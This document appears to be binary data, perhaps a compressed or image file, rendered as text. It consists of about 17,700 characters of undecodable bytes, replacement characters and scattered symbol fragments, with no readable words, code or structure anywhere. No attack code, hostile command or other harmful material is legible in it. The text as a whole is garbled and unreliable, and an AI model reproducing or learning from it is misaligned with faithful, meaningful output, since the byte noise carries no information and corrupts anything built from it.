{I���;ɯp����+ed����~��FI����>�I�d�_zN�ԉ�	��?�k:�׉�c��,K[�Q�n �c��#��������[��ЉB�DQ��I�$[�����a��,`���E\�&*y�:����}�p|�-J�${N���ԨMyq뷎�L{��'y�����m��S�fJ�
@݁@$ő�Њ���(X�ļ��<��b�kp���b��
�V@��A�w؀wҸ�X�L������pxb�L����8͆��9���eL�E�T�CɐI������� M�� �'&)9:L��_���y�MM����)�M�L�1E�ڰq4l�����+�Ԍ����M�����l��껈��o�ӯL��K$�J�����		���	��땃��|ۙD	8��!9�(��	�l���ɰ�b}��K�LK�Գ>�s�LI=�=�e�ˤJ����^ƽ(��,��>��ʴ$w�Q�J�\3��XP
Q�KH%ʺt���KG�
����X�B3��ȟ˹�<܊�0��� ��`:\�7�x@b������c���,Bݦh�=M�Į�ڎv_�w�,�̍�a�.�q�����JQ��#aJ��(��xݮ�s�S91W;mpk�|N>���������K���<�Ԯ��50���;J7J-�/#��M������$h
��.�+����أ#0��<�h�q���Y�	=^����mY�<Y9��O(�w}'�$���B����Hnn���e�XLԇ����H�D-�C���~����M���Ӧ��� ����@2�!���ˮ��@�w�J����Zpͮe��J�U��I�����,<�G��<��</�tO7�ٛ��\�5��lw@���/�R"�ڭ� ���h�Ś�&Z���I	��Q�0Z��-��$<�����j|��D��E���۠���~l��[-��֪� ـX�5�a� ���b���ӻ!�}�wѯ9!�mB������<5�l�����93m���R�p�c^��5��c}�?�&ν���9��I:��=���t�c_��+�	�]Q_���eldQ=���#iJ�3�|�xU�
��6� �㜉��p�x4������M����F;�XI�ϑ��\�g�>�|	_�όV��}vK;�s�� H����M�u�I횗���Iu�iܶ͜l��pHu�D(���M7��y{F����`�B0��3ePCH���-J�F�Gw����f����,��:�F���̚���`�5n4Pf@�S�h���ظM��d8N��pE??x
���+���X(�ڹ��:�+�¾9n������-����!X��!nX˃�!Y���\��=`���Z�-ƿM|*Ƒ�\f��)¢�����%��r ���_Կ�.F�M�/��h���ސ���)��N���b.j �~! :"��Y�#%4rB�9�{�;Z�c>>��&�FTł0~ZȊ���$���i�ǔ˭ĮC,w���8��!M��
UlŢ�tΝ���l��j���HU��8c4fM�Wƺ�͢)�AH��>�����p��ڠ$X���������s�����������g{�I��"�!�L�4y9̄ՙRL�IM�܊,8����͇	����,L~޴He(7�7�����gR�X1���:ˬ��3��x��B��2B�Q�����:`�J�Y%�� �3\�;�ȣ�:F��]�$��r�_�����k���kl�!,+o���w*��9�+��u\�Ǳ]v�ځ��<�C7�]�E� ��������� ?.�j�5�Pv���iA��(���\���Z���âU*��H�&%��o�æ�	� ͊d��DVm�@c��C>8�7dc���M���8��P?��Ҁ��pq��לD��d�@L���U��8�u΋1��E,j�0ɏ��F�h��x�����,���h���TX&|��􈐑XIG�L>{d��K�����>�����4i��(�Swi�����\�΀���_��=/Ώh��<��@ �SqS
��,�9���Z��+E ���Znk��p ��<Xm�O)����ך�h��@���*F��=(�ՙ�MԪ�q��L8N���t�6;�xt�k5��!�W H?5��"�"oξ9��d"oȣ�Ӆ9���]�T?�ѽ��}W̡b�yL*@�h:�p$f���>�����"���������s
���H�ejҀ��ic�!X��޸O�9���PwD�Υ4����5���+
j����	Sl�ڰ4$ M��(L�B���Y����Ɏ���0�e�P1�~�O�y �n���(;&/̅��t�<�e� ��|�@0�ɞꓧ�Qdh9�
4����f�`�  ��!,�奵Q��
����/��ҫ���1/!�?$e�og����"��'�x��8I�^�3��聽�ь0�LW�j�V��$y��m���J�N�/H{�YP��:G���)Z@p����J�(&/"w�h~I��>�s�MhFߝ���9���<�b�띯�����⮝.�mӞ��@�Y9���?���@d�O�Kf�� M=h���	ů�ٞ��j����L�N�w\���9���C�����:�$$�3AÃ' ���-6���i����,`Ի������Z�~D��4�����Ws���f�+pX��|��dG���)��z���<��)���:�r���E��K��jS��Ϩ�
��0���|���k��4K)w�>��&~ˎ.l��c~�����{@�Xh�;[�_1��� ��Z�3R�(D���G��5���'gX��	��� �h�GqF��~E��{#�v�*�v����:�Y\Bތ��%��#��9  M�m�v����s]�����#���������#�R���:��#�X� ���=I_U���.��)�Ҥ�����@fAT�
���ȻE -/���:�4��;ԝC�:����=��T��(�$rʯM�J`P�wo��� �`��J0�)�=�~I�X�p�>�&�Rh_N?YE��V���ߐi�DF�fn��� ���䢳��� j�����d�T�>G���؜�m^r��R8��*T�����W�-.�V�ZcP�	�B�;��5��J�~_(��o�$�pf�`��3��q��}�W5��5r��=@vAWj�&��Vj!�Z�)8&��j�J��)�&j��ТX*�l�"K����
��,� L<�d���F��K�wn�.��.��`�do<�o�B#8N�h�����*i�Xj��$��ȓ`,�鰦I���ؔ
��(���4��,��<j��i�Zldd
�" Dp*�<���N�lIl���,�Hȴ�I[������^�x�L0�0H�z ����Z綨��!��i�Fk�ɵ>�[PnX@�V�|n��k�ɪ�90h��(���h������L^�L�c�6l�rF�P+�<�F�l�b@��9q4���L]A�8��C�2��*s�b�(wV�B#4΋5��u6��:���hܨ����ۺ��p�w�-~�W��F���i@ݐ��jO�m�I�j��jj��ߌ�,k�@	��%�	,J	�$�3m��-ބ�H-�8��`h��X#�B���䤎��o���C���i�*ɣ��0 ��8Ѷ�"T�h
J�&
m���i�`jd��$\�eR����� ��i��e�j�����Og�H�H@�8�ZnX¬��lɮI�^.x��˨��̉�+�2�8Zc���w���th�I��AY�y�f��㌟���֬��Q���,}���%��H�����ȯ������2��#�pNg��"E����KS"C�,�h��"��AE�̫u^��i�Ygt�bT���oVL�x'�/��ɭ��;�nC�8��$I���� ���ė��I�:u���������ͩ�B��lΆ�
�(I��mĤ����z��OJ�9�`�+�ͺ/rJ��dO��@��
��H��@͝�)�,)L�z�ʩ�X�$�fL�(�
w2f
���. �x
�m�T�	���%�ȝ�(}�nď`�g���1,�Y:��c��I��I�ڧ�=n�dd0	��C���[V�=�#{��������H�����	ş;�I�oN���A��#�Pn�8���������;������~��X����1|��`������{�jl�ƫ�HT΋�49U��u�x�x��:9T��b'�`!|g�S��o�hč�X��MݶKh�n��I�$ސ����*T��T;+l��J��"+w�"��@�����m�#�"-�X�&��ɺ3����o�a�$o긥8��A����܂��	����x�ڼ�(ͯ��3`�ܩ��@�e �毝�� ��+�"���Pp���+��E��a�4k����.��;tK�����yFK�T�ʲy�$|���H��G��H��i�^��%���~<K< ��tX�����xd�?��8�'V���Rd����B^Y���o��(��o�=�BH�� ��)@��܉��L�wA��F�Ǧ��H� z�����F�}�dA�yW��m����>�H����I{H~L�v,�Aǵ���s�S;k��K�l�KMҮz�؆�r{��M��#����Xn�b��Z���oRM��z�'��Z��x~�6&���%��ܟʼ
��J��K����N8�^�i���IB\�����|����#�ˤ}���f�v����䥇���ʪ쐸ó�廕��~;>�ɞC§!�������h�zI�x�����p.~w��:+��V"����&��tF����`k|�l��0>�l&��1"%�e��,����nފb�bb��IWJ���/�{�u�V�O�@�����
�!�WT9�5��[y�A/���4l� ������8�u�n��J�"��?ж¶����������mr;L҉�8�#�x��X�xn��_�����`&�����%����%:��$D���i�Z�@�֜�TBĬ�|��`�	��,%T���\�P�űJ��t�Z�,̈�h�w �g�������,��x���l�0�����f��N�]>���i���z���(�i��������1�P�����?�������Yg�L_<~��ٳ���4�?�H�����Þ�x������VJrD��>�s����x���I��^�Ǧ��6ypl3��݉8�i5���d�wPy��_�?�E����ـ�!�V����`�����:��:�>�#�^�*��$˫�i��i�DR$_I$�����j���%a�%���m��%w��'�h�$F��i'A�%m�)�9?����B-�&�쫊6h�h��ujN���S�����s:�S:���ď_��ˢ�19J�91�d^���ɞ�i��i�����ĺq��N��s���8��C���� G�lGJ`�Lx(Q������L��֞�T�l�0�8jQ��c���9��S��c1x�̪����x��Û�:��e��p�KL������EQ�c('^�2^��i�v��~�pQ���2�T�d͉V��w�{�6�ƶ��Ν��U�5�;���}���U��(�M�va o�:��F0ޭM��!�͞�����hA+�Bӈ�JȞ^)�8R"IC_����DQ2��镾iA��B)�E-ԖD��b�jt�b�%�dTF]2���(��(�h��`��*���	%�
�~������,4�����uA��[�u��i�l�[�5X����	��	�s��)��ɒ�u�fh����u�ډ��˓<)��遜I��녜h��QP_�<ȃ Q��w �&��^h��S�'ì�\�b���6M�9Ē�_��	���?`Ӧ����D����3�:�%!,+� ���	�*K����0�rL�"�X�%�o��L���X�PFx���9ó�Z�	���{�G<�G�������A��Iʐy��l��ӌ��	�^���͂'����(�o��4�Q����Y�:r_>��������@�n��%��=`�?��r��r~�]#Nw^�l-q����(܍�#����R��ɖƈ�ƈggVfw6f%i��h�֨���x�Wx��x���l	ym���5ymi�H�$�:	��h��wx������h��Z4E���Ҩ������}����7x��~��x���I���x��~��Wר�h��
Wp+(�X��q+j�(	�ڷ�֗��Wr��{��ss�Ws��x��&U�?�=Qm�)@ĩ��nӴ|u�ɒ���%�-�)�PJ��T��
.�:��T��[/����X��J����`\�ؔ)q�fȏ���x���Z����>�HmH,�w�`@x	D��1�zA]��&���\�����ʭ�����B8�)���j�d[�4�|d$��yr�% �K�܈�̗V�x ��b��\� �����2��o]�����Q�!���`��[�8B�㜿���,ݯ#&��G&�rK���Ub�l

�L?���1���BP�:�ʦ�-�Iێ?��͡4p�9 �*���-�����4��x%u��!=�pO�A���P�	�%:�v�Ȝ������0Gw���E�v�@)k�M��ĸ��Ιξ�y˃|�k��r+� �t�뜲b����X���QJ�Β�N���Ǵؼaǐ�t�M�O��������[��]��H�A�+�y�m��2���v�!���v�ȵJp*C�tڇ��lp����*̆����,�@��N[ϗ]L[ly[σ��z�ˆ�8��̜I"�����1��Ţl���£<�[#��#B�D,�U�"�)���}*��um�A�>��C�6 �C��ݬ�w�!�:٣%\���&$���0
�Ɨ<���E\&��`.�,8JǶ�=Z���(�0D��7�yJ�� T��帱����In�L�--S�� �:ї����4`+�A𬊻���I�x
�Դ[��񽁿�i�S�<Y�ۏ�8�Z8���,�8��,z��$�5��.���hJ�������x���A����pn%,��1Q�O����p�^�����jt������F�=����n����
�r+Fل(,L��r�![��w�bL�ǄX)@d�X�τ���B.�c!��j��>`Ǻ�TF�f�Ȼ���N����bi��2�-$E���zH�����C�n1ƈ�<xiq��YL��H[����6ti��@�Wt�ui��x���ɪ��i��*Ow��+���˻BV�))� ����� )���g����`��Z�눷0
"����!�ԙ ��7�#�lj�;����Ġ��]I���c*�. ������7@ǟKK�O�+`L�Fn����5�Mw�ʈ��������z#<Ï�L�z�������zi��\���y�A*��砭��aQ��I�x�*�J��ٰH��s�@n�7PK���m����ꝘDH
z��pH����Ȉ*Վ�aR��$��i�� �ڐI�ҹ�k%����ʲ4�"��o�Ӹ�����/���̬��Pb��l��H����ʞ	c��\KP϶`����%v�ܴ����G�����I��()�D��;ε2�k+h�;�wɎ� �-����޹����A` ���[��K��	J8�P�-����R
�X��x�Wr3�����
�+� �н#�Ʌ6�
�PJ�*�I��x(b����	��8Z���ɀTҋ3�ʖv�ȃt9����sP��X
�f������|2�L����������϶�Y��y�X�������ų	�T�����ࢅ��Ԟ������H �T�ۉ�b,*��Y�9����胴�Ȍ�9���j�7�ʍ�ƀ��0M���w�*�T�3�i��:��<Y��T(��8J���Sގ~'D�h��dHш�!왫���
��0
����a�U�*����A�q��zI�� ��y�j�<Z��+��:�8�$�4���
���c=��*���D�E5��A,��E�dݓ�h�U�@�Z�F�>����TB�����>��$;�LϞ{�����°����U��㘋�q;ʛ�v�f�>ͶC$(�|�&���؀̃�Y��<*����I��|,eH]��w2�����8�X��*������XP����b*�]�-}���ԇ>�<v������ �QZ�t���&5}��P3^�͌����^Z�=�(�?ii�-@κ������0}��R�8�={�Ӄ���=tF�6�R������ٝ��|8>3�]JI�	�r�?�I����	�<�Ό����
�98́���w��9P��(��j���I�xꬿ!B�����e���ߎ�a�}���2I��W��wG��Ln��I�|�H��8h�(�y��X �k-���p�����mH؟�<����n���ͻre��;E���9��Xj�)�[���E��	q;�ſ&�L��(����R>X>��iB�눇���P%�q�v��fqD	#��lۖ@-�G��O���G�`˱�Y����b��ꘌ�����h�~3�ax�r\�w)���f�ui��� ��@�������a4��]3�v���������r���菂�w�����h�;���-��Cn������z��	�=����^؂yX��	sx��x��xѦ`
����}ߘx�gީx�д`�@�p^���v.�{���-�����I�3�����<݊�<����!�:�1*�"X�)��C8���9H�(��������M�h酠�ʰ��98�H����*8��9��+���Ĭ���Y��~��+� ���(����/9��I��	�[, ���������	�錇���Ⱥ����������%��w�*���i�4l�,h��h��+�L\��ޒ@\���C�xj������۝�8�3�  6ȅ\��.x��~�j����#?�Eَ�h��[�H��RX�x��O?��~�������r	���iI�Ȱ6��^��v��\j�z�W��v���j���8��Qm����`�����4�����X�X؀�x݋����
^ˌ��j��4>=��:�}����N����zx��	�=�h>��XǑ�X�m��]�h���w�"��=��<��Лx�ց��q���8(m�0m
)m����ʌ
����-�����+��˙?x9j��<�:m���1�I�@͋"h�h��)����Oؘ���fY�>8�$h�,؝4���^��{���h����~��y�tݚ�I��ɞ^�ү�:���y����ۜ(���[��O��������r��5q�	9�?<���$���y�Z���ɧ�h�E�M��^ЉR`��8���(��­�(��w(\�(���\ȋx�jl�l��OI��N툌�⋟Hͬ��y)��?���٨��ΤO����{�?߰ ���n��q�G_�Ti�:�*J�x�ܣ�,��,T,���.k_��]�/�ܽ��o�Ȏ�a���8�X�����Ȏ��. �����̈/۽�;�������'��'���x�r�Q���������Ǹ�aݸ���x����z� ��У`�ݩ���8������������Ř�x�ͺ��\�����Xw�AH�Q����8��H�����Ȃn�ƌ(�L�9$"��#��˚�Ӱ��!
���i��� (�.x�C��[]��tyv�&u9����&x�OP�/Ɉh���>��9�4���o����@�� h���8I����^����|�_��X�"��q���I��~�<P�r8:��\�103�Ĵ��9 �钲���i�x:�\(������'x�'ȶ'�<��+�(�((�8�Å� X��)+?�l�����D���X)�^w�� %j���%h�,��0O�Z*j9����`��o��P�7(��R����G��h�^h�b���Ȏ Ύ..0>��~0�]-.�Ҁ����؈��̏ܲN��ߠ8�����(������3|���ȏ�M. �/2S�k�(����͌G^ۈX�hރhU��ȏY��	?��H4��[~"���f�z��]؃�x��s�珜,�M���sx�^x��*��0��}��*������Ȉ@���w�#j�:=H\�9}����P�Z9�!���x����&a"���h�y��	0�{�ί�� `����h����뛝&��(������������x�\�"�:n���y�j���0��������3Tx�;l��I(P ;�<��&h�Ȅ]}��S;'h��d��<�O�xQp(�8�/��LҔ��c@)�X)����(��L���_(������+����ǋi�����o�9���.��S͉}*t�	���XO���w޸�B8���1C
�nn�P��H>�Bx���y�
"�w+�A������x����/�������bx�ʈ��F�����=>�e�'�����>�x؂�H�b.�
-
�x��������5�M4H"E	�X޵!U�为��ڬ^���"��:�ű�qߜ]����dc������z�s����D�N"�Ӟ�؞Ӆ����Ӂ[D[[�"Z�ȋJ�&����\���-(���,�O �~Қ�O��4���w� h�e��{��H����i��i&����K��oK(̂G�:��Ο�8��mA������?�������c��dN�n�o�3��ĥLh�7�OBh�+�O�脍��SP鰃))�I��)b<)�Ȋ����D�!h���A���>wIAVY�k�`�o	by�� e9�	�]+�AA�
��J�v؃�m2R��%cU����2���2KURU2T�F�h��x�Q����-��ʈ�k���go�Q��͍<���w�р=h��p��z��������Ũi�5
M�F��ȄȌ��_�
�ج�<��
U��告���A��ҁ��/8���Zm�s��J��ʌx���(�������+�����S[�����)�6[R�����]�&kI�ցxo"�;8��<�'�g���i�יK�S��i�;������;�蹹��ρ��|�0h�ԫ�Z��ᅄf���ö茴t9~x�`f����ى�2������Lh�>�\�$ƥ��w\���ԁXQ+,(�ba  ;��������i�@��o<�hR��m���e]	S4���5գB�A���Bg�T��B��o)k�������ƪ����m��,e�8��g�b�u���$-}��؅Y��_d-�͌�ʏ��.Ȏ��-��8�F���X��.ߍ��ȋ����z��H٨ 
� �r����]Ό�]�E~�6b�e��\~����fՂ/�ˈX��x"ʬ2��$|�(#)��z���d���h��gwȘ��?耈���R�h�l����HL�=\�@�C~�梿��TI��ϥ��U��nC$�i>�Ap���`��Y��ٜJ����럹HhP����*��[��n*�\��0��G8��S��N�(N��>�c#�:�<��<'XN:fs<�Hwb̃<�c�����(�3�8��k@H��@D�d#/�c,d�����舎�h������CS�� A���u,n�󊱰���Q����Ffl?���[!��q�{w�7��d�����L ���<�*����<��7����P�N���P	q9�D���	��ل��el��ŀ���]Ȓ*؃���N��F��%j�ȴ� Jً� �XN=;@�9�I^ �����If�)���xzfK������̱��� ���3�s�d��K(��n���VqMo���ๆ�*�R��X�s�	����I�,L��>�[6����8���>�nM����Jf�(��R<�-�S3�'�%�h1S:��.w�a;
��
���px������T�ꚉ�����I��t�p����������4���!��ֶ�x��� (��fC���|#x��ٙM���qH���P�O��PL	� yL���Gx���f��g��q3����!�����Ql���QY	��𨉔����q��Њ>�#僖�˂���H��C�
��H`(؊H���`(�
��aL���(Zަ1���<+,�т� ����=[��9ΕܣiL�°	���-�������w��ef�^�腲-;��(���)�����.�^��/M���?=�.�"�����o�\y��n�� +���Ny�
�؀#ς�WB��,���>R���t9�<�t	.����� ������3�P�]aP&9�9N��i���#�"��lF��<�C<�%9X�Vo���d`Fh�t�h���a��&�>��Pr ���W
S21h[h�����	3��q���A�[c�m�x4��4|R�w�:�'Lu�n�ٮY�z��y'�����I��<�����E������i����q�L��P�����y�ڌtH���[Od�l泪9�p��m�{&��'�@�lZ��OT��!Q-�⢐͓kV��e�>X�u�st�ب�~��X���뜲岉h��Β������8R�!���B	�]��ݣ�L��$ʝ"�酁2B	��ހ�*�M�h�zxO�X&<���K��ˑi��)��p����Z*�8z���e�)�;w���]� �9�ق��D��ΙО�.�	��ꠤ��"Ɍ����D4(�/Y)���ږ.:Mh�����h���ꕬ�:t�BhmPO�+�N\y��,ᬑ�H�z�Y¡�{
�T��G1�
[	iPN��[H���ۺOK��R���U*��pL��ك�i���S�+ܴ{ϵ���jk�DJ�� ȹ�y�� H��H�l�L��`��p����h��L��,�������� Е�\��4�4hX�\-������o4w��������꾇��b�|�Ї����I��H��I��6���a�W8ڸ,���x
����䩾��ܦ�i�����蠾�"�	x	������(�Q)�����b!3z�!�MH�P*#ԭ@ɚ:��)ѐ���I0�L��A8��W�0���]Є
H���X���t�ؤ�ٶ

ʴd�D��+��I:��H~�8M(h�̈́Ȝ�ÏQ��o�@1��?(���!���ɇ��$�ʽ���̦w� b�Ĝ�n�Nx��� �����m��1Bͦ����bڟ2,��X�h���i��h��xy����^6�/���JyR�m�C���1DL��i��J7D���!� ��jh���K�8�����u���U4���d�J��X�t�著-f�T�۵٦�'�m�{,�>�Nl��_`��NL0�+�X����V$����؏�(���Q�� !�j����	.����H6�Iǣ������%��kI�4��P��w�(��P�颜P%<"����(b��У.f�ߛ����m"hu���G-�:�̥�kЏ���������"���#r\�>����+�j*��N��J��Ҟ_������9F��Ƶ�	�-��������X)��˃�ا5�����hℓ��Ü?Ð��K��J�@P�O�ɕ�Rʂ�:7�.�yO�Ɖ�'�+�ؠ@�P5��4�z����	��� �+@���h�C���\>�'M�6�/m��(�ԫ+@w�����x?w��F;�#ׄ;���G�)�p4�Lx��ع��|
�T@X��1���pt�\F��k�Lp��G�hm�1���s����PJ�B�K�
�����ZS_�0����L�z��k�V=V}B|����������B��
::�F���qA�����XԎ�̀�~���5���剱m�I+�	owuG�6��m����-:��\��}��e�(����=	IC�8���s˝����8�f�WsWo�?(
�s��؁�w�8��8�R�AJP��8�Q� ɔ*P�y����̸�������+��%��>���8��h�@�����������j%�@�9�	�K�������+��	� �����x&�������	���؏������������ʮ���7�h��0�0a�J�j�<|��%��Sȱnx�2���`���p�˒(��(��P'�0�X�J1�:� ��Ú�ȎL�2���@��������l��w���UAB��q,�:�ᖥ�4����+9������㳒�M~� |�M���ly���
��4����4�C�����04�,�A4BN@�;��	���Y�Z#�3\�5� �r����� 5��϶����*�<��(f��/ʼ��"�1OЈ�%���P&� � ���	∈;
�0��D �P�����Ȁ����)𓏈 �h����P��X��8�,*��
�	�	���X%���9 *z��%@�w ��ȿ@�\��	�9h���� ��T+30F ��`��܀���PIbRI4��Np�[0�A�BP���D0Ib:I�C@�h��P�2j �r�m�|���Ki���Q��
���� K���P��T��x�C���ӑM�@�h<Mэ�A��(��@���H�ؠ��{�8�Hsl��:���͟�:���ه��}�=��{(9	b�`/ki���Fly�y�������X	ș�4�C4xNȉ��wK����"��!���r���q!��S���8�{OW�"�)�.�!J����!��`eX"y(��	������(��i��mXes���x�x$Ű��
Y��z�ȉ,`)�	�H����7���� �M� ��(��$�J�� e
����������O��?�,M���`�9�,��h�g���=A�9��H��	�������:[�P�}��r"���4l��y
5�ӭ��ߺ1��������w�D����ȍЈ���T��x����� ��p'�l�Q�VԇŘō��~p-�8��X�Lu2�vB��3������}9�{��� V� ��3���� 3��33{�|89;9|����� rŤ�4bd���FƔ_��������μ��x�Gz��x�ߨ�	�aҘ�aN�
��p2!�������uT��dGUc��k"�%�Q"�<�Ѣ�y(��6���f؏�(6er���#�⩪ ���݈��(	�� Q��
%Q�x���w�����������A�N�,u,��R��
̪
쨄������
� ��������Z����
��B�+�����P+� ,H 
�`��R��X��̊?G�,-Q�-�C,0X`�%�J��1�(C�p�3�\�<i�6\���I��p�h��t�K�P��L�E\�]�f)��H�v�9�uˈ��	����.p�F��ƈ��(D�0�؈��}��j��{��m1Vؤ��A��=�״?�3c��w9�:lA��h^b��8��s��cKd0׈3�0�04�yF�=�������Ny��z���X���Ǘh��(��ű�m!���S��E���+�"�$�j+������� ��0� �� ���ni�~��Ȉ�(h x7�(0�$�e3*����������X�R
����hi� ����pj����"@��7�ذ�>E����،���[��J��SB�N�	�Ѝg��ljY�C7�w��A��)��T��.���������֘���ů8��4\�8)-�YœњK���'9Ih0��@-����/#�;�3˽Y]vZ�CL1�9��j�����|G�]�BT��@w��侺�i��m��TT��I�9nY^9ۖ	rM��������u��q��YD�2����_�p��`�������p4�ӡ�����h���<�����jx s���DG�v����i֢������)�iO$wr(~� �`&y������P���=�N�
���T��%��z��
����=��c��cʨcʀc���̈�<�c8��<Z�P>ɶ�/��ӈ��*B?8/	�4�?���x� ��HI�x��Ɉ���K�Ԑ�TK���X�Gfd�`d���YVi�H��0? ��e��А�����5d�5��������B�W����Us��PuUQ�/�h�]����(�LK�#��݀HDѥ�}X��n�dP�mw�����E�6¸ ����t�;+F�MH��g�ٔ��mz��ny��m�w�� ��`�qGȣ烂���V�8	�4�Љ��Ҋ�Ǩ����
�Ȉ��� <���Νx��P��	!�&�[�\R����P��p��X�-"�������Y�l��(�⠍��
��@P#lz,�����Y�@[������ j��Z���y����*Є�����:ґ	Q�#�� H>�������Aw ��h��Jӿ�?9��!���|�?����8�TF���Z���}��߇���Y^��������m��
��\ت��j`�U�k����r\�V��t0�\Tm�-UN�E�"�a>K�!������}��+[�h�	N��E��_�xz�̫g
B֪�:��F���q��f�.�o�5WN�hD�G�Ё��p���� HИ�����
�`�������� `������h��Ў�5�h�� ��x�wx.�a_�8���KjX����B��P�N��������䝁��Ա�kϊe�v��X� eR�M��V#g�s;/@�A��D%��ꑍ>�+�Iؚ�Ȥj�+@�	y>�2��&}{����<� �ćl��������Ӽ*T�	�0�Ǡ� �g�O�&!�uX謱�[��,�����ͨ��/��Ex1J`XJ4���E�r�ގ�hWC|Bm�ܵ#��	!�g���1��^|�O����3K����x���kĎ}w��d�8s���+�}�V�j}�6�E1��3��s�oK��i�x�A��	��6����I�ܐ9Z.߆��B �+8Ó�uRL�ۤ9�uj���A��a2�ۤ۾���L���>�a,⌠������� ")%ܹ��]ܢ����)k���6�h���FxP�l@������fԌ��������%�A<��-J����ڭ����Ĥ=�$u��xi��Q�x���،����b���Xŏ>dR<�H�LF�V5XwA�������;͎�)�7e\����>nP9� X������zn���j��g�^�ӝ�`�y('�V����H�����j�����	�p�ͽkt�	�d��vy˜�t��O؋ǃ�ĘM�v�y��s8��sHxK�s�H��t�k��f{K��v�k���*���@�*�؉� �����	��ɏ��Q-���i͏������I������=�	�?����>Am�FQ��JE�ڠ�MH
® H��*Z��+w3�kå3��٭;�*��P�C�+�"���ɨ�2�"�42Y�t*�;ج#$����4z�8H��حI�ʄʅ�$�L�CX̌�Sd�L@�&����U���R�쁌8B� 1�����́.�+��=ā��	�. �B׊#��81��������
��� ����X���թ�x�֫<*_�A�I��j�D����������IԂ��4�͡�?�ɤ%��'����Õ}\�C��]LX���w�gn=�x�H�xt��A���_4a�����R��K�@���*@�X�/��L>ΩXekT[�J�{Ѕ�s?��	@�l���Q�9����ǡ��O��؀�vܛM��\���%�ڂ��~	i�ڠ�̚7kM_�+J�z�+�op�� ��8̑�*_�����m��-�7<1���D��P��B��5� �T�+��*|,̹�����+�����"L��	�B�O0�/�"8��o��#�(w���::�&�:%��l��0@��$
��N��8��$��㪙����ɦ����h
��3�&���0̠�Z�l*�1X�7�(�!���1�͐�Yܤ��1L��xh������(�����Y�Ѳ�9�	���â�����(�zz�7t���9�D��мλ�A��˛N����+��i��M��K<ߺ���C����C8�o�����)�Ĩ�kՃ(��X��;K�����O�m�I�x��Hk��P�Tʸ��w	�x�̼}����٨҈N���((�������  �|�I�x�����k�σ��WIh���J���� ���x
�����ɗ������
��q�j���Y�L��ꝉ8`�Rxِ��ƒ��y��dA��bZpX��y������(9�,˓���t"���h��pJvpo/���؊�ܹ�	ۋ����,�,��	�b�;  �9�l"��H��I߇خ���#��T�ԧ�d"����}B�pM�����K�w�i�!]�h�O�N��J�C�J �A ��IP�I��n"�����(��k������-�(�2�s��!���@��8
��lY���Wrv���p��Ȉ�`�:3Ⱥ���Ѡ�~��Fd��D�\���
o=N��9��=H���Ƥ�C\P�H���;�����=��� +=��qUL�BKCg$�v���(��OK��l��`����Ȍ���Oy�z!�1��"�y�I���hNV	��(xh�l�ȝ����PƐ}�wS��̇�f�)��ahY�TH��țj����Τr���p+�Pψ����(���
ڊ�Yf����pl���W�X�h��tm�T*��
��o&f�,�J���9}$�#����=¸� �eb����*6��(�Y�D�ݮT:���eR=��i� uR��:���K4J����L8�����ݺ�ie��KS-@N�'��0��%��"�S�ʸ�5����	��?�؈�8�ؤ��lݟ���S�d�ڈ��w=Z��rI��/��,x�����ȩaZU2������r�AŚ5y��%ɚ�����G��Ѩ���>�b
x�f4�����Y�|+s�˅�ly��'�*�Ⱦh�>o\��]!����i�VEJmᆵ��E�?�K9����[���`��J���UU�b䪂w��u�>�0>'�}Y�r���1 +��Z��ؒ ��(��q��+�]�K[�����}�U�*��/{����u�e�#za�0��^o�r���H�w&Iw��|j��`�/I�≞�/+@�љ0�=���3�g� ف �ʞH=��e��\�_=��q�9��Պ��� Yd��Ŀ�����5
���>�/�
��K��J�ٓ���ʀ�/�S� S�0���&x�1���sM��)������8YIU^5�ʯ�ʢ�D*���T��������������`L%�g������	�ɑ�H��D�,
���@@��h�谚�Q� B�����:PT�!��������ʵ�A���w���!NZ�I��I�pi�~i�&Ʉ�j�&���ZD��p˴��@Ј��q΅���D�݋��O�@���ϱ�����ȩ��9��[�$��D
nTP�PɄ$h�I��
h�
H���HkpJ��H�(E�,���D�ʍ\�<�n] T�|@ ш���@�܇���b!]����n����A*G���)e�P�f���Ake��t@�y�ү�(�]�0J��W���|�±���dJ*d����;�N�8s	
�H�w���� l���0���.8�D�`W2�LtX����C�@��h��L��ˀ�;�K�����(�����J���`�dJ�&�8��A,t!��ʠ4��i��4�����A�MB����Yی� 
��H��ވ	��i����0I�PȆ���4��Z��Z�hMA�ZB������X̮݊�L
���t��˛���?qK�<�GE��2[����0۾�˺LK�2ۗ���O�4
�$J�O�4��K��T���wV��T��h˥���F��O�xI�\ʄ��Aŀ��g�ȬrK�z�mɺIbP�$	 �JPI�����m0���E���-�%��k<�������o5 z�k�ɲI��Ao�	��ʱƭ�mQm���A��A*y����R)m��R�:G�ȁ�H.˲@ǲ�Wv�K.iʧ��/�l/���)���(
��H���:����+�X�튅�`�a�
ʌ��T��u�q��q}]1���LB1�0�B�ڨ0����w����(���0�(�R�m�j�ʠ$�,��r�L�h8��
mI�˄jCI͚� Y%љ51Y�tS��ʦ�ݼ��
�dm��JѰ��l��Ɍ�ܔ���Dͫ%�� ʣT�_�����^�劭�K���F�N�W����K��ɩ	�,N=.�=�I����c>�c?�0fZ�ģ?^H��x[��O��U�@��PJ��������	^$I���a�������P	�P�����ȩ$�ۀ�ȴd�� M&����U��wO�H�Ƚ(ň\�x�����\x����K�,��4�xP����ZK ����	�Ĭ~�؊��~�������<`u����e-� �A�$���+�����TJ�,��.e�/�l��X�X+���J��������l�׹�
�ue�՗�p
�8(%ɋ�\J�a$M����$<^�`����f!�R��Ln ���E���ʊL�t=�5�J(�J�&St��@S+�̈́"�.z&̅���I�����Jwf�	� ��'��
{b{
	�Ɇ�ɑP���Ȣ�IOX"骚������)����X�c!�cF0��1i������YʄpTXI��OZ�Ո�O���c���[�ŗ��iE�N��δA�QY�jP�dI4/e��P���k��ꀨ�OJ�O����H�D
�FhA���$�˽LP����nH����� �X�\��m�E��$\x��V���܃4��K*��yY���8�� `�;�+�%��(AA�w��%�g���]�X�,�.y`�](��)�!|�W��ȹp�8�h�q�>5���hr�б���a�x�+HʊL��&�llr-�&%��9^��0���k�nS`�:���P��6ʊd�q�X�ʯ�׮h�"p��E�2���,
���g�Y%�ԣ������lތ�:��g��'�`�P��'��O��@H��פ��rMօ�s��`DZ� L�0���a�I�p��@Z�'��x<��[t�1�o�_ۭ�K Iw�I_E��O�����
�$P�.� )�,��NK�����
�P
������jx[V=F���ORɜ�P�� �DΖ؏$I��l�e@5zDQ�ʹ˴	d4���*�����,�[���@���e�ӌ�^��s4��p��XPZ৐�RV�/��е�)��OX���l�>�˹��)���ʄ��/A�!������)XH�6����f���t�a�莮K�FJخ/�ӉV:�`�ե�w�Y��
